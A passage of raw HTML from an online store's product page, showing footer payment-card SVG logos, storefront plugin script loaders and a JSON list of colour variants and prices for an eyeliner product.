<path d="M69.8999 50C69.8999 53.6088 70.6107 57.1822 71.9917 60.5163C73.3727 63.8504 75.3969 66.8798 77.9487 69.4316C80.5005 71.9834 83.53 74.0076 86.864 75.3886C90.1981 76.7697 93.7716 77.4805 97.3804 77.4805C100.989 77.4805 104.563 76.7697 107.897 75.3886C111.231 74.0076 114.26 71.9834 116.812 69.4316C119.364 66.8798 121.388 63.8504 122.769 60.5163C124.15 57.1822 124.861 53.6088 124.861 50C124.861 46.3912 124.15 42.8178 122.769 39.4837C121.388 36.1496 119.364 33.1202 116.812 30.5684C114.26 28.0166 111.231 25.9924 107.897 24.6114C104.563 23.2303 100.989 22.5195 97.3804 22.5195C93.7716 22.5195 90.1981 23.2303 86.864 24.6114C83.53 25.9924 80.5005 28.0166 77.9487 30.5684C75.3969 33.1202 73.3727 36.1496 71.9917 39.4837C70.6107 42.8178 69.8999 46.3912 69.8999 50Z" fill="#F79E1B"/>
<path d="M69.9512 50.0513C69.9512 58.6051 73.86 66.2463 79.9877 71.285C86.1893 66.2463 90.1514 58.56 90.1514 49.9487C90.1514 41.3949 86.2426 33.7537 80.1148 28.7149C73.9133 33.7537 69.9512 41.438 69.9512 50.0513Z" fill="#FF5F00"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
<defs>
<clipPath id="clip0_25262_18294">
<rect width="90" height="56" fill="white" transform="translate(35 22)"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18308)">
<rect width="160" height="100" rx="8" fill="white"/>
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M112.504 38.5255H104.723C104.2 38.5255 103.746 38.9089 103.641 39.4317L100.501 59.3338C100.431 59.7172 100.745 60.0657 101.129 60.0657H105.107C105.491 60.0657 105.805 59.7869 105.84 59.4383L106.747 53.7919C106.817 53.269 107.27 52.8856 107.828 52.8856H110.271C115.4 52.8856 118.331 50.4109 119.099 45.4964C119.448 43.3703 119.099 41.6624 118.122 40.4773C117.075 39.1877 115.121 38.5255 112.504 38.5255V38.5255ZM113.411 45.7753C112.993 48.5636 110.864 48.5636 108.805 48.5636H107.619L108.457 43.3703C108.491 43.0566 108.771 42.8126 109.085 42.8126H109.608C111.004 42.8126 112.33 42.8126 113.028 43.6143C113.446 44.1022 113.551 44.7993 113.411 45.7753V45.7753Z" fill="#009CDE"/>
<path d="M57.1294 38.5255H49.3482C48.8248 38.5255 48.3712 38.9089 48.2665 39.4317L45.1261 59.3338C45.0563 59.7172 45.3704 60.0657 45.7542 60.0657H49.4529C49.9763 60.0657 50.4299 59.6823 50.5346 59.1595L51.372 53.7919C51.4418 53.269 51.8954 52.8856 52.4537 52.8856H54.8963C60.0256 52.8856 62.9566 50.411 63.7243 45.4964C64.0732 43.3703 63.7243 41.6624 62.7473 40.4773C61.7005 39.1877 59.7464 38.5255 57.1294 38.5255V38.5255ZM58.0367 45.7753C57.6179 48.5636 55.4894 48.5636 53.4307 48.5636H52.2444L53.0818 43.3703C53.1167 43.0566 53.3958 42.8126 53.7099 42.8126H54.2333C55.629 42.8126 56.955 42.8126 57.6528 43.6143C58.0716 44.1022 58.1762 44.7993 58.0367 45.7753V45.7753ZM80.3336 45.6707H76.6C76.2859 45.6707 76.0068 45.9147 75.9719 46.2284L75.7974 47.274L75.5532 46.8906C74.7506 45.7404 72.9711 45.3221 71.1566 45.3221C67.0392 45.3221 63.5498 48.4242 62.852 52.7811C62.503 54.9421 62.9915 57.0334 64.2477 58.4973C65.3992 59.8218 67.0043 60.3794 68.9234 60.3794C72.2383 60.3794 74.0528 58.2533 74.0528 58.2533L73.8783 59.2989C73.8085 59.6823 74.1225 60.0309 74.5064 60.0309H77.8561C78.3795 60.0309 78.8332 59.6475 78.9378 59.1247L80.9617 46.4026C81.0314 46.0541 80.7523 45.6707 80.3336 45.6707V45.6707ZM75.1693 52.9205C74.8204 55.0466 73.1106 56.4757 70.9821 56.4757C69.9004 56.4757 69.0281 56.1271 68.4698 55.4649C67.9115 54.8027 67.7021 53.8964 67.8766 52.8508C68.2255 50.7595 69.9353 49.2607 72.0289 49.2607C73.0757 49.2607 73.9481 49.6093 74.5064 50.2715C75.0996 50.9686 75.3438 51.8749 75.1693 52.9205V52.9205Z" fill="#003087"/>
<path d="M135.709 45.6707H131.975C131.661 45.6707 131.382 45.9147 131.347 46.2284L131.173 47.274L130.929 46.8906C130.126 45.7404 128.346 45.3221 126.532 45.3221C122.415 45.3221 118.925 48.4242 118.227 52.7811C117.878 54.9421 118.367 57.0334 119.623 58.4973C120.775 59.8218 122.38 60.3794 124.299 60.3794C127.614 60.3794 129.428 58.2533 129.428 58.2533L129.254 59.2989C129.184 59.6823 129.498 60.0309 129.882 60.0309H133.231C133.755 60.0309 134.208 59.6475 134.313 59.1247L136.337 46.4026C136.407 46.0541 136.128 45.6707 135.709 45.6707V45.6707ZM130.545 52.9205C130.196 55.0466 128.486 56.4757 126.357 56.4757C125.276 56.4757 124.403 56.1271 123.845 55.4649C123.287 54.8027 123.077 53.8964 123.252 52.8508C123.601 50.7595 125.311 49.2607 127.404 49.2607C128.451 49.2607 129.323 49.6093 129.882 50.2715C130.475 50.9686 130.719 51.8749 130.545 52.9205V52.9205Z" fill="#009CDE"/>
<path d="M100.152 45.6707H96.4188C96.0699 45.6707 95.7209 45.845 95.5116 46.1587L90.3474 53.757L88.1491 46.4724C88.0095 46.0193 87.5908 45.7056 87.1023 45.7056H83.4385C82.9848 45.7056 82.6708 46.1587 82.8104 46.577L86.9278 58.6367L83.0546 64.0741C82.7406 64.4923 83.0546 65.0849 83.578 65.0849H87.3116C87.6606 65.0849 88.0095 64.9106 88.184 64.6317L100.606 46.7164C100.99 46.2633 100.676 45.6707 100.152 45.6707V45.6707Z" fill="#003087"/>
<path d="M140.105 39.0483L136.93 59.299C136.86 59.6824 137.174 60.0309 137.558 60.0309H140.768C141.291 60.0309 141.745 59.6475 141.85 59.1247L144.99 39.2226C145.06 38.8392 144.746 38.4906 144.362 38.4906H140.768C140.419 38.5255 140.14 38.7346 140.105 39.0483Z" fill="#009CDE"/>
<path d="M36.6281 41.4699C36.9923 39.164 36.6281 37.5863 35.3836 36.1603C33.9874 34.5826 31.4985 33.9152 28.3115 33.9152H19.054C18.4166 33.9152 17.8399 34.4006 17.7489 35.0377L13.8637 59.492C13.7727 59.9774 14.1673 60.4022 14.6529 60.4022H20.3592L19.9646 62.8901C19.9039 63.3148 20.2378 63.6789 20.6627 63.6789H25.4887C26.0654 63.6789 26.5511 63.2542 26.6421 62.708L26.7028 62.4653L27.6134 56.7007L27.6741 56.3973C27.7652 55.8208 28.2508 55.4264 28.8275 55.4264H29.556C34.2302 55.4264 37.8725 53.5453 38.9349 48.0537C39.3902 45.7479 39.1473 43.8364 37.9636 42.5014C37.5994 42.107 37.1441 41.7429 36.6281 41.4699" fill="#009CDE"/>
<path d="M36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L21.5522 51.7734C21.6409 51.129 22.1732 50.6381 22.8238 50.6381H25.4853C30.69 50.6381 34.771 48.4595 35.9538 42.1079L36.0426 41.5556Z" fill="#012169"/>
<path d="M23.1195 41.5862C23.1786 41.1873 23.4152 40.8805 23.7405 40.6964C23.8884 40.635 24.0658 40.5737 24.2137 40.5737H31.311C32.139 40.5737 32.9375 40.635 33.6472 40.7578C33.8542 40.7884 34.0612 40.8191 34.2387 40.8805C34.4457 40.9112 34.6231 40.9725 34.8005 41.0339L35.0667 41.126C35.4215 41.2487 35.7468 41.4021 36.0426 41.5556C36.3974 39.2235 36.0426 37.628 34.8301 36.1858C33.4698 34.5902 31.0449 33.9152 27.9398 33.9152H18.9202C18.2992 33.9152 17.7374 34.4061 17.6486 35.0505L13.8634 59.782C13.7747 60.273 14.1591 60.7025 14.6323 60.7025H20.1919L21.5817 51.4973L23.1195 41.5862Z" fill="#003087"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18308">
<rect width="160" height="100" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>

              <svg width="160" height="100" viewBox="0 0 160 100" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_25262_18301)">
<path d="M0 8C0 3.58172 3.58172 0 8 0H152C156.418 0 160 3.58172 160 8V92C160 96.4183 156.418 100 152 100H8C3.58172 100 0 96.4183 0 92V8Z" fill="white"/>
<path d="M106.498 32.493C103.734 31.4867 100.812 30.9813 97.8706 31.0005C88.3506 31.0005 81.6321 35.8002 81.5825 42.6774C81.523 47.7349 86.3623 50.581 90.0166 52.2767C93.7701 54.0121 95.0245 55.103 95.0146 56.6649C94.9898 59.03 92.0148 60.101 89.253 60.101C85.455 60.101 83.3725 59.5704 80.1743 58.2416L78.9893 57.6912L77.6456 65.6146C79.9562 66.5815 84.1212 67.4096 88.43 67.474C98.5499 67.474 105.164 62.7091 105.244 55.3807C105.323 51.3495 102.715 48.2902 97.2062 45.7714C93.8643 44.1352 91.7818 43.0394 91.7818 41.3783C91.7818 39.9107 93.5618 38.3438 97.2806 38.3438C99.7537 38.2845 102.212 38.7457 104.495 39.6974L105.387 40.0991L106.731 32.4434L106.498 32.493V32.493ZM131.205 31.6501H123.768C121.452 31.6501 119.722 32.2798 118.706 34.5804L104.401 66.9782H114.521L116.544 61.6728L128.89 61.6827C129.192 62.9223 130.08 66.9782 130.08 66.9782H139L131.205 31.6501V31.6501ZM67.8975 31.3526H77.5315L71.5072 66.7005H61.8682L67.8975 31.3427V31.3526ZM43.4083 50.8339L44.4099 55.7426L53.8357 31.6501H64.0449L48.8674 66.9286H38.683L30.353 37.0497C30.2187 36.5573 29.8988 36.1361 29.4605 35.8746C26.4645 34.3183 23.2866 33.1408 20 32.369L20.124 31.6253H35.6485C37.7508 31.7046 39.4466 32.369 40.0267 34.6201L43.4083 50.8487V50.8339V50.8339ZM119.31 54.4386L123.153 44.5517C123.104 44.6508 123.946 42.5088 124.432 41.18L125.092 44.2294L127.318 54.4286H119.31V54.4386V54.4386Z" fill="#1434CB"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M152 2H8C4.68629 2 2 4.68629 2 8V92C2 95.3137 4.68629 98 8 98H152C155.314 98 158 95.3137 158 92V8C158 4.68629 155.314 2 152 2ZM8 0C3.58172 0 0 3.58172 0 8V92C0 96.4183 3.58172 100 8 100H152C156.418 100 160 96.4183 160 92V8C160 3.58172 156.418 0 152 0H8Z" fill="#DDDDD8"/>
</g>
<defs>
<clipPath id="clip0_25262_18301">
<rect width="160" height="100" fill="white"/>
</clipPath>
</defs>
</svg>

          </div>
      </div>
    </div>
  </div>
</footer>
</div>

    

<!-- CSR_PLUGIN_ASSETS_START -->
<!-- 8519d8ac718377c52556685509a2c74707dacc0f(addToCart)(1.4.6) -->
<script data-app-code-start="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'start')</script>
<script defer src="https://front.myshopline.com/cdn/v1/plugin/app-code-block/product/addToCart/202601160256022/assets/atc-index.min.js"></script>
<script data-app-code-end="CB_8519d8ac718377c52556685509a2c74707dacc0f">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_8519d8ac718377c52556685509a2c74707dacc0f', 'end')</script>
<!-- f1824419ec418fa05fab6862aaf9f9a2eaf8eafd(conversionBooster)(1.6.9) -->
<script data-app-code-start="CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd">window.__APP_CODE__.set(__SL_CUSTOM_CODE_GETROW__(), 'CB_f1824419ec418fa05fab6862aaf9f9a2eaf8eafd', 'start')</script>
<script >
  
  
  
  
  




window.cb_plugins = {
  getSortationName: () => {
    return '';
  },
  getSortationId: () => {
    return '';
  },
  getProductSpuSpuSeq: () => {
    return '16056864051839841144910044';
  },

  getProductSortaionList: () => {
    const sortaionList = [{"sortationId": "12256864030415504068020044", "sortationName": "Black Friday Holiday"},{"sortationId": "12256864030430268018330044", "sortationName": "Weekend Sale-Email Exclusive"},{"sortationId": "12256864030433959005940044", "sortationName": "Mystery Sale- Email Only"},{"sortationId": "12258704778205604583440044", "sortationName": "APRIL FOOLS"},{"sortationId": "12258359380941556058240044", "sortationName": "Happy New Year-Email Exclusive"},{"sortationId": "12256864030411309763910044", "sortationName": "Black Friday "},{"sortationId": "12259084808777305085510044", "sortationName": "Hot Products"}];
    if(!sortaionList){
      return [];
    }
    return sortaionList;
  },

  getProductTags: () => {
    return [];
  },

  getProductSkuSkuList: () => {
    const skuList = [{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411150044","option1":"GREEN","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559LVS","taxable":false,"title":"GREEN","url":"/products/eyeliner-1?sku=18056864051841854411150044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["GREEN"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"]},"image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"]},"featured_media":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":["18056864051841854411150044"],"preview_image":{"alt":"","id":"5835941692208913444","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/406002b2f6d6406b86996f862f2088dd.gif?w=800\u0026h=800\u0026_f=1","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411190044","option1":"BLACK","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HEI","taxable":false,"title":"BLACK","url":"/products/eyeliner-1?sku=18056864051841854411190044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["BLACK"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411220044","option1":"WHITE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559BAI","taxable":false,"title":"WHITE","url":"/products/eyeliner-1?sku=18056864051841854411220044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["WHITE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411250044","option1":"DARK BLUE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559SLS","taxable":false,"title":"DARK BLUE","url":"/products/eyeliner-1?sku=18056864051841854411250044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["DARK BLUE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"featured_media":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"],"preview_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411280044","option1":"RED","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559RED","taxable":false,"title":"RED","url":"/products/eyeliner-1?sku=18056864051841854411280044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["RED"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"]},"featured_media":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411250044","18056864051841854411280044"],"preview_image":{"alt":"","id":"5835941692208913448","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/3f63d1c901d147e8840f44f314ac84b2.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411310044","option1":"LIGHT GREEN","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HSQ","taxable":false,"title":"LIGHT GREEN","url":"/products/eyeliner-1?sku=18056864051841854411310044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["LIGHT GREEN"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"featured_media":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"],"preview_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411340044","option1":"PALE BLUE","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559QLS","taxable":false,"title":"PALE BLUE","url":"/products/eyeliner-1?sku=18056864051841854411340044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["PALE BLUE"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"]},"featured_media":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411190044","18056864051841854411220044","18056864051841854411340044","18056864051841854411400044","18056864051841854411430044","18056864051841854411460044","18056864051841854411490044"],"preview_image":{"alt":"","id":"5835941692208913451","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":false,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/605d63a9a27843ba928f8dd34c51ddff.jpg?w=800\u0026h=800","width":800,"variants":[]}}},{"available":true,"barcode":null,"compare_at_price":1998,"id":"18056864051841854411370044","option1":"YELLOW","option2":null,"option3":null,"option4":null,"option5":null,"price":1199,"requires_selling_plan":false,"requires_shipping":true,"selected":false,"sku":"LG62148559HUG","taxable":false,"title":"YELLOW","url":"/products/eyeliner-1?sku=18056864051841854411370044","weight_in_unit":null,"weight_unit":null,"inventory_management":false,"inventory_policy":"deny","inventory_quantity":0,"selling_plan_allocations":[],"options":["YELLOW"],"quantity_rule":{"increment":1,"min":1,"max":null},"featured_image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"image":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"preview_image":null,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","src":"https://img-va.myshopline.com/image/store/2000412319/1644552181119/e6739f2f49e0404da075076fdecb5e3e.jpg?w=800\u0026h=800","width":800,"variants":["18056864051841854411310044","18056864051841854411370044"]},"featured_media":{"alt":"","id":"5835941692208913447","media_type":"image","position":1,"aspect_ratio":"1.0000","attached_to_variant":true,"height":800,"product_id":"16056864051839841144910044","s